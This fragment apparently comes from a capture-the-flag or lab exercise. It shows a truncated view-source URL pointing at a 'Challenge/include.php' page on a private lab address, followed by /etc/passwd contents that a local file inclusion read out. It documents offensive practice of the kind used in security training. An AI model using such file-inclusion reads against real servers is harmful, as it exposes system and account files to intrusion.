 view-source:http://192.168.110.130:33447/Challenge/include.php?fi
1
2 root:x:0:0:root:/root:/bin/bash
3 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
4 bin:x:2:2:bin:/bin:/usr/sbin/nologin
5 sys:x:3:3:sys:/dev:/usr/sbin/nologin
6 sync:x:4:65534:sync:/bin:/bin/sync
7 games:x:5:60:games:/usr/games:/usr/sbin/nologin
8 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
9 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
10 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
11 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
12 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
13 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
14 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
15 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin